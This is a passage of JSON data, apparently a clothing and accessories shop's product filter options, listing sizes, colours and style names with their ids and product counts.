5,"value":"limited-edition-32","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714106,"value":"limited-edition-34","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714107,"value":"limited-edition-39","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714108,"value":"mecca51","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714109,"value":"mecca53","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714110,"value":"OG-bronze","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714111,"value":"OG-Multi","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714112,"value":"OG-teal","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714113,"value":"Onyx","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714114,"value":"sparrow","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714115,"value":"velvet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714116,"value":"yacht","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714121,"value":"S\/M","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714122,"value":"M\/L","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714123,"value":"1XL\/2XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714124,"value":"2XL\/3XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714125,"value":"2X\/3X","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714131,"value":"0(24)","option_id":176702,"products":null,"products_count":33,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714132,"value":"1(25)","option_id":176702,"products":null,"products_count":40,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714133,"value":"3(26)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714134,"value":"5(27)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714135,"value":"7(28)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714136,"value":"9(29)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714137,"value":"11(30)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714138,"value":"13(31)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714139,"value":"15(32)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714140,"value":"14W","option_id":176702,"products":null,"products_count":50,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714141,"value":"16W","option_id":176702,"products":null,"products_count":50,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714142,"value":"18W","option_id":176702,"products":null,"products_count":51,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714143,"value":"20W","option_id":176702,"products":null,"products_count":51,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714144,"value":"22W","option_id":176702,"products":null,"products_count":49,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714145,"value":"24W","option_id":176702,"products":null,"products_count":41,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714146,"value":"0 (24)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714147,"value":"1 (25)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714148,"value":"3 (26)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714149,"value":"5 (27)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714150,"value":"7 (28)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714151,"value":"9 (29)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714152,"value":"11 (30)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714153,"value":"13 (31)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714154,"value":"15 (32)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714155,"value":"11(30","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714156,"value":"OS","option_id":176702,"products":null,"products_count":10,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714157,"value":"TC","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714158,"value":"TC2","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714159,"value":"OS Plus","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714164,"value":"Camel","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714165,"value":"Forest","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714166,"value":"Taupe","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714167,"value":"Cream","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714168,"value":"Micro","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714169,"value":"Mini","option_id":176702,"products":null,"products_count":37,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714170,"value":"Daykeeper","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714171,"value":"Weekender","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714172,"value":"Atlantis","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714173,"value":"Mauve","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714174,"value":"Peacock","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714175,"value":"Snow","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714176,"value":"Whitesnake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714177,"value":"Copperazzi","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714178,"value":"Savage","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714179,"value":"MJ Dream","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714180,"value":"Rancher's Daughter","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714181,"value":"Silver Serpent Onyx","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714182,"value":"Chocolate Cobra","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714183,"value":"Wild Cat","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714184,"value":"Garnet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714185,"value":"Sapphire","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714186,"value":"Blue Topaz","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714187,"value":"Johnny Cash (pink zipper)","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714188,"value":"White","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714189,"value":"Grey","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714190,"value":"Red","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714191,"value":"Gold","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714192,"value":"amethyst","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714193,"value":"Cindy","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714194,"value":"crystal moonlight heart necklace","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714195,"value":"emerald","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714196,"value":"April","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714197,"value":"August","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714198,"value":"December","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714199,"value":"February","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714200,"value":"January","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714201,"value":"July","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714202,"value":"June","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714203,"value":"March","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714204,"value":"May","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714205,"value":"November","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714206,"value":"October","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714207,"value":"September","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714208,"value":"Purple-rain","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714209,"value":"montana","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714210,"value":"Moon Drops","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714211,"value":"night sky heart pendant","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714212,"value":"pacific opal","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714213,"value":"Smashing Pink","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714214,"value":"mint Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714218,"value":"Navy Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714219,"value":"Olive Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714220,"value":"3 pack","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714321,"value":"L\/XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714328,"value":"Black \/ White","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714329,"value":"Black \/ Citrus","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714330,"value":"2\/4","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714331,"value":"6\/8","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714332,"value":"10\/12","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714333,"value":"12\/14","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714334,"value":"14\/16","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714335,"value":"16\/18","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714336,"value":"1x","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714337,"value":"Tan","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":f